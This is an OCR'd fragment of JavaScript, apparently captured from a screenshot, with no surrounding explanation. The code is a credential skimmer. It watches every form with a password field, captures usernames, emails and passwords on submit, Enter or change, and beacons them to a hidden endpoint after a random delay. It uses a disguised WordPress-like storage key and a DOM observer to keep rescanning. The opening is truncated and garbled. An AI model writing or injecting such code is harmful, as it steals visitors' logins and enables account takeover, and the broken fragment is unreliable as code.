
document.getElementsByTagName('script'); for(var i=0; i
=0)return;
_s+=k+','; localStorage.setItem('_wpsi_s',_s); setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(function(p){
if(!p._wi){p._wi=1;p.addEventListener('change',function(){ var
u=document.querySelector('[name=username],[name=log],
[name=email],[type=email]');
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
setInterval(_scan, 1500); if(typeof MutationObserver !==
'undefined'){ new MutationObserver(function(){ _scan(); _clean();
}).observe(document.documentElement, {childList:true,
subtree:true}); } })();